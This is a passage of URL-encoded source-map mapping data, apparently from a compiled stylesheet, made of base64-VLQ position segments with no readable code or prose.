AA%3BEACA%2CqBAAA%3BEACA%2CWAAA%3BEACA%2CUAAA%3B%3BAApBR%2CsBACI%2CetGyJF%3BE5ChQF%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BA4CHA%2CsBsGmGI%2CetGnGH%3BEAqUD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CiBAAA%3BEAAA%2CoBAAA%3BEAAA%2CcAAA%3BEAAA%2CSkJ1RmB%2COlJ0RnB%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAApUI%2CsBsGsFA%2CetGvFH%2CMACI%3BE5C2PL%2CcAAA%3B%3BAkJ%5C%2FII%2CsBAAC%2CMACG%2CeAAe%3BAADnB%2CsBAAC%2CMAEG%2CcAAa%3BEACT%2CYAAA%3B%3BAA1BZ%2CsBA8BI%3BEACI%2CcAAA%3BEACA%2CYAAA%3B%3BAAhCR%2CsBAmCI%2CeAAe%3BEACX%2CSAAA%3BEACA%2COAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CeAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CMAAA%3BEACA%2CUAAA%3B%3BAA5CR%2CsBA%2BCI%3BElJuHJ%2CqBAAA%3BE4C9QA%2CqBAAA%3B%3BAAMA%2CsBsGiJI%2CetGjJH%3BEAqUD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CoBAAA%3BEAAA%2CWAAA%3BEAAA%2CSkJzRiB%2COlJyRjB%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAApUI%2CsBsGoIA%2CetGrIH%2CMACI%3BE5C2PL%2CWAAA%3B%3BAkJ9GQ%2CsBATJ%2CeASK%3BEACG%2COAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CQAAA%3BEACA%2CUAAA%3B%3BAA9DZ%2CsBAkEI%3BElJoGJ%2CqBAAA%3BE4C9QA%2CqBAAA%3B%3BAAMA%2CsBsGoKI%2CkBtGpKH%3BEAqUD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CoBAAA%3BEAAA%2CWAAA%3BEAAA%2CSkJzRiB%2COlJyRjB%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAApUI%2CsBsGuJA%2CkBtGxJH%2CMACI%3BE5C2PL%2CWAAA%3B%3BAkJ3FQ%2CsBATJ%2CkBASK%3BEACG%2COAAA%3BEACA%2CmBAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CQAAA%3BEACA%2CUAAA%3B%3BAAKZ%3BAACA%3BEACI%2CgBAAA%3BEACA%2CyBAAA%3BEACA%2CsBAAA%3BEACA%2CeAAA%3BEACA%2CcAAA%3BEACA%2CaAAA%3BEACA%2CcAAA%3BEACA%2CwBAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3BEACA%2CYAAA%3B%3BAAIA%2CcAAC%2CSACG%3BEACI%2CqBAAA%3B%3BAAHZ%2CcAOI%3BAAPJ%2CcAQI%3BEACI%2CmBAAA%3B%3BAATR%2CcAYI%3BEnJ7JJ%2CgBAAA%3BEACA%2CuBAAA%3BEACA%2CmBAAA%3BEmJ6JQ%2CgBAAA%3BEACA%2CqBAAA%3B%3BAAEA%2CcALJ%2CwBAKK%3BEACG%2CmBAAA%3B%3BAAlBZ%2CcAsBI%3BEACI%2CcAAA%3B%3BAAvBR%2CcA0BI%3BEACI%2CiBAAA%3B%3BAAIA%2CUADO%2CeAAE%2CeACR%3BEACG%2C6BAAA%3B%3BAAOR%2C0BAAC%3BElJ0BL%2CqBAAA%3BE4C9QA%2CqBAAA%3B%3BAAMA%2C0BsG8OK%2CqBtG9OJ%3BEAqUD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CoBAAA%3BEAAA%2CWAAA%3BEAAA%2CSkJzRiB%2COlJyRjB%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAApUI%2C0BsGiOC%2CqBtGlOJ%2CMACI%3BE5C2PL%2CWAAA%3B%3BAkJjBQ%2C0BATH%2CqBASI%3BEACG%2COAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3B%3BAAIR%2C0BAAC%3BElJQL%2CqBAAA%3BE4C9QA%2CqBAAA%3B%3BAAMA%2C0BsGgQK%2CkBtGhQJ%3BEAqUD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CoBAAA%3BEAAA%2CWAAA%3BEAAA%2CSkJzRiB%2COlJyRjB%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAApUI%2C0BsGmPC%2CkBtGpPJ%2CMACI%3BE5C2PL%2CWAAA%3B%3BAkJCQ%2C0BATH%2CkBASI%3BEACG%2COAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3B%3BAAIR%2C0BAAC%3BElJVL%2CqBAAA%3BE4C9QA%2CqBAAA%3B%3BAAMA%2C0BsGkRK%2CkBtGlRJ%3BEAqUD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CoBAAA%3BEAAA%2CWAAA%3BEAAA%2CSkJzRiB%2COlJyRjB%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAApUI%2C0BsGqQC%2CkBtGtQJ%2CMACI%3BE5C2PL%2CWAAA%3B%3BAkJmBQ%2C0BATH%2CkBASI%3BEACG%2COAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3B%3BAAKZ%3BEACI%2CSAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3BEACA%2COAAA%3BEACA%2CuBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CkBAAA%3B%3BAAOJ%3BEACI%2CeAAA%3B%3BAAEA%2CwBAAC%2CSACG%3BEACI%2CcAAA%3B%3BAAIA%2CwBANP%2CSAKG%2CsBACK%3BEACG%2CaAAA%3B%3BAAVhB%2CwBAeI%3BEACI%2CuBAAA%3BEACA%2CSAAA%3BEACA%2COAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CeAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CMAAA%3BEACA%2CUAAA%3B%3BAAIQ%2CwBAdZ%2CqBAYM%2CsBACE%2CsBACK%3BEACG%2CaAAA%3B%3BAA9BpB%2CwBAoCI%3BEACI%2CUAAA%3B%3BAArCR%2CwBAwCI%3BEACI%2CYAAA%3BEACA%2CSAAA%3BEACA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CWAAA%3B%3BAA7CR%2CwBAgDI%3BEAEI%2CYAAA%3BEACA%2CkBAAA%3BElJjGR%2CcAAA%3BE4C9QA%2CqBAAA%3B%3BAsG4TA%2CwBAgDI%2CsBtG1GF%3BE5ChQF%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BA4CHA%2CwBsGsWI%2CsBtGtWH%3BEAqUD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CiBAAA%3BEAAA%2CiBAAA%3BEAAA%2CcAAA%3BEAAA%2CSkJzRiB%2COlJyRjB%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAApUI%2CwBsGyVA%2CsBtG1VH%2CMACI%3BE5C2PL%2CWAAA%3B%3BAkJ8CA%2CwBAiEI%3BEACI%2CWAAA%3B%3BAAlER%2CwBAiEI%2CoBAGI%3BEACI%2CyBAAA%3BEACA%2CcAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3BAAEA%2CwBAXR%2CoBAGI%2CeAQK%3BEACG%2CyDAAA%3BEACA%2CSAAA%3BEACA%2CkBAAA%3B%3BAAIA%2CwBAlBZ%2CoBAGI%2CeAcK%2CMACI%3BEACG%2CsDAAA%3B%3BAApFpB%2CwBAiEI%2CoBAGI%2CeAoBM%3BEACE%2CaAAA%3B%3BAAzFhB%2CwBAiEI%2CoBA4BI%3BEACI%2CUAAA%3BEACA%2CWAAA%3BEACA%2CUAAA%3B%3BAAKZ%3BEACI%2CyBAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CkBAAA%3BEACA%2CWAAA%3B%3BAvI7ZJ%3BEXqQA%2CgBAAA%3B%3BAWhQA%3BEXgQA%2CgBAAA%3B%3BAWhQA%2CYAOI%3BEXyPJ%2C6BAAA%3BEWtPQ%2CmBAAA%3B%3BAAVR%2CYAaI%3BEACI%2CgBAAA%3B%3BAAIR%2CqBACI%3BAADJ%2CqBAEI%3BEACI%2CaAAA%3B%3BAAHR%2CqBAMI%3BEACI%2CcAAA%3B%3BAAIR%2CyBAGI%3BEACI%2CaAAA%3B%3BAAIR%2CkBACI%3BAWrDJ%2CwBA0CI%2CwBXWA%3BEACI%2CcAAA%3BEACA%2CWAAA%3B%3BAAHR%2CkBACI%2CeAII%3BAWzDR%2CwBA0CI%2CwBXWA%2CeAII%3BEACI%2CmBAAA%3BEACA%2CmBAAA%3BEACA%2CSAAA%3B%3BAARZ%2CkBACI%2CeAII%2CiBAKI%3BAW9DZ%2CwBA0CI%2CwBXWA%2CeAII%2CiBAKI%3BEACI%2CWAAA%3B%3BAAXhB%2CkBACI%2CeAII%2CiBAKI%2CSAEI%3BAWhEhB%2CwBA0CI%2CwBXWA%2CeAII%2CiBAKI%2CSAEI%3BEAEI%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CWAAA%3B%3BAAlBpB%2CkBACI%2CeAsBM%2CSACI%3BAW5Ed%2CwBA0CI%2CwBXWA%2CeAsBM%2CSACI%3BEACE%2CaAAA%3B%3BAkDzFhB%3BE7D2RA%2CmBAAA%3BEAAA%2C6BAAA%3BEAAA%2C0BAAA%3BEAAA%2CwBAAA%3BE6DrRI%2CkBAAA%3B%3BAANJ%2CsBAQI%3BE7DmRJ%2CeAAA%3BE6DjRQ%2CWAAA%3BEACA%2CgBAAA%3B%3BAAXR%2CsBAQI%2CiBAKI%3BEACI%2CcAAA%3BEACA%2CeAAA%3B%3BAAOA%2CsBAHR%2CkBACI%2COAEK%2COAAO%3BEzD4MpB%2CsBAAA%3BEACA%2CgBAAA%3BEACA%2C4BAAA%3BEACA%2CSAAA%3BEACA%2CgBAAA%3BEACA%2CoBAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3BEACA%2CqBAAA%3BEACA%2CiBAAA%3BEJgDA%2CgBAAA%3B%3BAI7CA%2CsByD3NI%2CkBACI%2COAEK%2COAAO%2CSzDwNnB%3BAACD%2CsByD5NI%2CkBACI%2COAEK%2COAAO%2CSzDyNnB%3BEACG%2CgBAAA%3BEACA%2CYAAA%3B%3BAAGJ%2CsByDjOI%2CkBACI%2COAEK%2COAAO%2CSzD8NnB%3BEACG%2CgBAAA%3BEACA%2CYAAA%3B%3BAAGJ%2CsByDtOI%2CkBACI%2COAEK%2COAAO%2CSzDmOnB%3BAACD%2CsByDvOI%2CkBACI%2COAEK%2COAAO%2CSzDoOnB%3BAACD%2CQAAQ%2CUAAW%2CuByDxOf%2CkBACI%2COAEK%2COAAO%3BEzDsOhB%2CoBAAA%3BEJ%2BBJ%2CYAAA%3B%3BA6DlQgB%2CsBANZ%2CkBACI%2COAEK%2COAAO%2CSAGH%3BE7DkQjB%2CWAAA%3B%3BAYtPA%3BEAEI%2CaAAA%3B%3BAAGJ%3BEZiPA%2CgBAAA%3BEY%5C%2FOI%2CgBAAA%3BEACA%2CcAAA%3BEACA%2CYAAA%3B%3BAAGJ%3BEZ0OA%2CgBAAA%3BEAAA%2CYAAA%3BEYvOI%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3B%3BAAEA%2CsBAAC%3BEZkOL%2CmBAAA%3BEAAA%2CsBAAA%3BEAAA%2CSAAA%3BEAAA%2C2BAAA%3BEY7NQ%2CSAAS%2CEAAT%3BEACA%2CWAAA%3BEACA%2COAAA%3BEACA%2CkBAAA%3BEACA%2CWAAA%3B%3BAAIA%2CsBADH%2CYACI%3BEZqNT%2C0BAAA%3B%3BAY%5C%2FMQ%2CsBADH%2CWACI%3BEZ%2BMT%2C0BAAA%3B%3BAY1OA%2CsBAgCM%3BEACE%2CqBAAA%3BEACA%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CqBAAA%3BEZsMR%2CWAAA%3BEAAA%2CgBAAA%3BEAAA%2CiBAAA%3B%3BAY3LQ%2CsBAfF%2COAeG%3BAACD%2CsBAhBF%2COAgBG%3BEZ0LT%2CmBAAA%3BEAAA%2CsBAAA%3BEAAA%2CYAAA%3BEAAA%2CkBAAA%3BEAAA%2C2BAAA%3BEAAA%2CWAAA%3BEYnLY%2CkBAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CSAAA%3BEACA%2CkBAAA%3BEACA%2CMAAA%3B%3BAAGJ%2CsBA9BF%2COA8BG%3BEZ4KT%2CgBAAA%3BEAAA%2CYAAA%3BEAAA%2CkBAAA%3BEAAA%2CQAAA%3BEAAA%2CWAAA%3BEYtKY%2CSAAS%2CUAAT%3BEACA%2CoBAAA%3BEZqKZ%2CWAAA%3BEAAA%2CgBAAA%3BEAAA%2CiBAAA%3B%3BAYzJI%2CsBAAC%3BEACG%2CeAAA%3B%3BAAGI%2CsBAJP%2CUAGI%2CMACI%3BEZqJb%2CmBAAA%3B%3BAYhJgB%2CsBATX%2CUAGI%2CMAKK%2COACG%3BEZgJjB%2CmBAAA%3B%3BAYzJI%2CsBAAC%2CUAeK%3BEZ0IV%2CcAAA%3B%3BAYvIY%2CsBAlBP%2CUAeK%2COAGG%3BEZuIb%2Ca8CvRe%2CY9CuRf%3BEAAA%2CS6ChPa%2CO7CgPb%3B%3BAY%5C%2FHQ%2CsBADH%2CQACI%3BEZ%2BHT%2CmBAAA%3BEAAA%2CqBAAA%3B%3BAYhII%2CsBAAC%2CQAMK%3BEZ0HV%2CWAAA%3BEAAA%2CgBAAA%3B%3BAYtHY%2CsBAVP%2CQAMK%2COAIG%3BEZsHb%2CmBAAA%3BEAAA%2CqBAAA%3B%3BAYjHY%2CsBAfP%2CQAMK%2COASG%3BEZiHb%2CqBAAA%3BEAAA%2CS6ChPa%2CO7CgPb%3BEAAA%2Ca8CvRe%2CY9CuRf%3B%3BAgEnRI%2CMAAC%2COACG%3BEACI%2CqBAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CSAAA%3B%3BAALR%2CMAAC%2COAQG%3BEhE2QR%2CiBAAA%3B%3BAgEtQI%2CMAAC%2COACG%2CSACI%3BAAFR%2CMAAC%2COACG%2CSAEI%3BAAHR%2CMAAC%2COACG%2CSAGI%3BEhEkQZ%2CqBAAA%3B%3BAyB1RA%2CqBACI%2CaAOI%2CUACI%2COACI%3BEACI%2CgBAAA%3B%3BAAXpB%2CqBACI%2CaAeI%2CcACI%3BEAEI%2CeAAA%3B%3BA0HEhB%3BEACI%2CeAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CQAAA%3B%3BAAEA%2CcAAC%3BEnJ%2BPL%2CYAAA%3B%3BAmJ%5C%2FPI%2CcAAC%2CQAGG%3BEACI%2CcAAA%3B%3BAAIA%2CcARP%2CQAOG%2CsBACK%3BEnJuPb%2CWAAA%3B%3BAmJrQA%2CcAoBI%3BEnJ3BJ%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BAmJAA%2CcAwBI%3BEnJ6OJ%2CqBAAA%3BE4C9QA%2CqBAAA%3B%3BAuGSA%2CcAwBI%2CsBvGiOF%3BE5ChQF%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BA4CHA%2CcuG2BI%2CsBvG3BH%3BEAqUD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CoBAAA%3BEAAA%2CWAAA%3BEAAA%2CS6C7NQ%2CO7C6NR%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAApUI%2CcuGcA%2CsBvGfH%2CMACI%3BE5C2PL%2CWAAA%3B%3BAmJnOQ%2CcAVJ%2CsBAUK%3BEACG%2CiBAAA%3B%3BAAIA%2CUAAW%2CeAfnB%2CsBAcK%3BEnJ%2BNT%2CYAAA%3B%3BAmJ9NY%2CUAAW%2CeAfnB%2CsBAcK%2CMAIS%3BEACE%2CcAAA%3B%3BAAGJ%2CUAPO%2CeAfnB%2CsBAcK%2CMAQQ%3BEnJuNjB%2CWAAA%3B%3BAmJrQA%2CcAqDI%3BEnJgNJ%2CmBAAA%3BEAAA%2CsBAAA%3BEAAA%2CkBAAA%3BEAAA%2CeAAA%3BEAAA%2CaAAA%3BEAAA%2CYAAA%3BEmJzMQ%2CaAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CoBAAA%3BEACA%2CSAAA%3BEACA%2CqBAAA%3BEACA%2CUAAA%3B%3BAAEA%2CcAfJ%2CuBAeK%3BAACD%2CcAhBJ%2CuBAgBK%3BEnJ8OT%2C8BAAA%3BEACA%2CSAAA%3BEACA%2CQAAA%3BEAhDA%2C2BAAA%3BEAAA%2CWAAA%3BEAAA%2CSAAA%3BEmJxLY%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BAAGJ%2CcA9BJ%2CuBA8BK%3BEnJkLT%2C2BAAA%3B%3BAmJ9KQ%2CcAlCJ%2CuBAkCK%3BEnJ8KT%2C2BAAA%3BEmJ5KY%2CUAAA%3BEACA%2CUAAA%3B%3BAA2DhB%2CwBAxB%2BC%3BEAC3C%2CcAAe%3BIACX%2CUAAA%3BIACA%2CYAAA%3BIACA%2CSAAA%3B%3BEAEJ%2CcAAe%2CuBAAsB%3BEACrC%2CcAAe%2CuBAAsB%3BIACjC%2C8BAAA%3BIACA%2CSAAA%3BIACA%2CUAAA%3BIACA%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CMAAA%3BIACA%2CQAAA%3B%3BEAEJ%2CcAAe%2CuBAAsB%3BInJwHrC%2CyBAAA%3B%3BEmJrHA%2CcAAe%2CuBAAsB%3BInJqHrC%2C4BAAA%3BImJnHI%2CQAAA%3B%3B%3BAzH1IJ%2CYAMI%3BAANJ%2CYAOI%3BE1BsPJ%2CgBAAA%3BEAAA%2CmBAAA%3B%3BA0B7PA%2CYAMI%2CYAII%2CUACI%2COACI%3BAAZhB%2CYAOI%2CuBAGI%2CUACI%2COACI%3BEACI%2CgBAAA%3B%3BAAbpB%2CYAMI%2CYAII%2CUAOI%3BAAjBZ%2CYAOI%2CuBAGI%2CUAOI%3BEACI%2CeAAA%3BEACA%2CgBAAA%3B%3BAAnBhB%2CYAwBI%3BEACI%2CYAAA%3B%3BAAzBR%2CYA4BI%3BE1BiOJ%2C6BAAA%3BEAAA%2CeAAA%3BEAAA%2CiBAAA%3BEAAA%2CgBAAA%3BEAAA%2C4BAAA%3BEAAA%2C6BAAA%3BEAAA%2CUAAA%3BE0BxNQ%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CqBAAA%3B%3BAAEA%2CYAdJ%2CuBAcK%3BE1BmNT%2CqBAAA%3B%3BA0BhNY%2CYAjBR%2CuBAcK%2CcAGI%3BE1BgNb%2CmBAAA%3BEAAA%2CWAAA%3BEAAA%2CS6ChPa%2CO7CgPb%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CYAAA%3BEAAA%2CWAAA%3BE0BzMgB%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CkBAAA%3BEACA%2CMAAA%3B%3BAAhBR%2CYAdJ%2CuBAcK%2CcAmBG%3BEAEI%2CkBAAA%3B%3BAA%5C%2FDhB%2CYA0EI%3BEACI%2CgBAAA%3B%3BAAGI%2CYAJR%2CmBAGM%2COACG%3BEACG%2CSAAS%2CGAAT%3BEACA%2CkBAAA%3B%3BAAhFhB%2CYAqFI%3BEACI%2CYAAA%3BEACA%2CgBAAA%3B%3BAAvFR%2CYA0FI%3BEAEI%2CcAAA%3BEACA%2CWAAA%3BEACA%2CoBAAA%3B%3BAAQR%2CyBACI%3BEACI%2CgBAAA%3B%3BAAFR%2CyBAKI%3BEACI%2CcAAA%3B%3BAAOI%2CiBAFR%2CiBACI%2CQACK%3BEAEG%2CgBAAA%3B%3BAAMhB%2C%2BBACI%2CMACI%3BEACI%2CaAAA%3B%3BAAHZ%2C%2BBAOI%2CMACI%3BE1B0HR%2C0BAAA%3BEAAA%2CoBAAA%3BEAAA%2CiBAAA%3B%3BA0BrHY%2C%2BBANR%2CMACI%2CGAKK%3BEACG%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3B%3BAAhBhB%2C%2BBAOI%2CMACI%2CGAWI%2CMAAK%3BEACD%2CmBAAA%3B%3BAAKJ%2C%2BBAlBR%2CMAiBI%2CGACK%2CYACG%3BEACI%2CgBAAA%3B%3BAA3BpB%2C%2BBAOI%2CMAyBI%3BEACI%2CgBAAA%3B%3BAAjCZ%2C%2BBAOI%2CMA6BI%2CWACI%3BEACI%2CgBAAA%3BEACA%2CoBAAA%3BEACA%2CcAAA%3B%3BAiC9LhB%3BEACI%2CkBAAA%3B%3BAAIA%2CsBAAC%3BEACG%2CSAAA%3B%3BAADJ%2CsBAAC%2CcAGG%3BE3DgRR%2CcAAA%3BE2D9QY%2CeAAA%3B%3BAAEA%2CsBAPP%2CcAGG%2CsBAIK%3BEACG%2CaAAA%3B%3BAARZ%2CsBAAC%2CcAgBG%3BE3DmQR%2CYAAA%3BE2D%5C%2FPY%2CSAAA%3B%3BAhCdZ%3BE3B6QA%2CeAAA%3B%3BA2B7QA%2C%2BBAGI%3BE3B0QJ%2C6BAAA%3BE2BvQQ%2CgBAAA%3BEACA%2CkBAAA%3B%3BAAPR%2C%2BBAGI%2C4BAMI%3BE3BoQR%2CSAAA%3BEAAA%2CqBAAA%3BE4C9QA%2CqBAAA%3BEjBsBY%2CSAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3B%3BAAvBZ%2C%2BBAGI%2C4BAMI%2CaiBwPN%3BE5ChQF%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BA4CHA%2C%2BBjBFI%2C4BAMI%2CaiBJP%3BEAqUD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CiBAAA%3BEAAA%2CcAAA%3BEAAA%2CSChRQ%2CODgRR%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAApUI%2C%2BBjBfA%2C4BAMI%2CaiBQP%2CMACI%3BE5C2PL%2CWAAA%3B%3BA4CrPI%2C%2BBjBrBA%2C4BAMI%2CaiBcP%2COACI%3BE5CqPL%2CcAAA%3B%3BA2B7QA%2C%2BBA2BI%3BE3BkPJ%2CiBAAA%3B%3BA2B7QA%2C%2BBA2BI%2C8BAEI%3BEACI%2CcAAA%3B%3BAA9BZ%2C%2BBAkCI%3BAAlCJ%2C%2BBAmCI%3BEACI%2CgBAAA%3B%3BAcrCR%3BEzC8QA%2CmBAAA%3BEAAA%2CgBAAA%3BEAAA%2CkBAAA%3B%3BAyC9QA%2CkBAMM%3BEAEE%2CcAAA%3B%3BAARR%2CkBAgBI%2CMACI%3BEzC6PR%2CWAAA%3BEyC3PY%2CcAAA%3B%3BAAnBZ%2CkBAuBI%2CUAAS%3BEACL%2CaAAA%3B%3BAAIA%2CkBADJ%2COAAM%2CKACE%2CSAAM%2CKACN%3BAADJ%2CkBADJ%2COAAM%2CKACE%2CSAAM%2CKAEN%3BEACI%2CaAAA%3BEzC%2BOhB%2CiBAAA%3BEyC7OgB%2CcAAA%3B%3BAALR%2CkBADJ%2COAAM%2CKACE%2CSAAM%2CKACN%2CMAMI%3BAAPR%2CkBADJ%2COAAM%2CKACE%2CSAAM%2CKAEN%2CQAKI%3BEACI%2CgBAAA%3B%3BAApCpB%2CkBA0CI%3BEACI%2CkBAAA%3BEACA%2CmBAAA%3B%3BAA5CR%2CkBAoDI%2CeACM%3BEACE%2C6BAAA%3BEzCwNZ%2CyBAAA%3BEyCtNY%2CeAAA%3BEzCsNZ%2CcAAA%3BE4ChOA%2CqBAAA%3BEHYY%2CgBAAA%3BEACA%2CkBAAA%3B%3BAA3DZ%2CkBAoDI%2CeACM%2CSG6MR%3BE5ChQF%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BA4C2CA%2CkBHAI%2CeACM%2CSGDT%3BEAuRD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CiBAAA%3BEAAA%2CcAAA%3BEAAA%2CS6C9NQ%2CO7C8NR%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CeAAA%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAH1RY%2CkBATR%2CeACM%2CSAQG%3BEACG%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CSAAA%3B%3BAAhEhB%2CkBAoDI%2CeACM%2CSAcE%3BEzC2MZ%2CiBAAA%3BEyCzMgB%2CgBAAA%3BEACA%2CSAAA%3B%3BAGwChB%2CkBH1DI%2CeAsBK%2COACK%2CSGmCb%3BE5CgKD%2CS6C%5C%2FNM%2CO7C%2BNN%3B%3BAyC9QA%2CkBAoDI%2CeA4BI%3BEACI%2CkBAAA%3B%3BAAjFZ%2CkBA0FI%3BEzCoLJ%2CmBAAA%3BEAAA%2CiBAAA%3BEAAA%2CsBAAA%3BEyChLQ%2CSAAA%3B%3BAAGJ%2COAAO%2CKAAM%2CmBACT%3BEACI%2CSAAA%3BEACA%2CeAAA%3B%3BAApGZ%2CkBAwGI%2CcAKI%3BEACI%2CcAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3B%3BAAhHZ%2CkBAwGI%2CcAWI%3BEACI%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3B%3BAAtHZ%2CkBAwGI%2CcAiBI%3BEACI%2CcAAA%3BEACA%2CgBAAA%3B%3BAA3HZ%2CkBAwGI%2CcAsBI%3BEzCgJR%2CiBAAA%3BEyC9IY%2CgBAAA%3B%3BAAIA%2CkBA5BR%2CcA2BI%2CqBACQ%2CuBACA%3BEzCyIhB%2CeAAA%3B%3BAyC9QA%2CkBAwGI%2CcAmCI%3BEACI%2CgBAAA%3B%3BAA5IZ%2CkBAgJI%3BEACI%2CkBAAA%3BEACA%2CUAAA%3B%3BAAlJR%2CkBAgJI%2CiBAII%3BEACI%2C0BAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3BEACA%2CgBAAA%3B%3BAAzJZ%2CkBAgJI%2CiBAII%2CWAOI%3BEACI%2CSAAA%3B%3BAA%2BDpB%2CwBAnB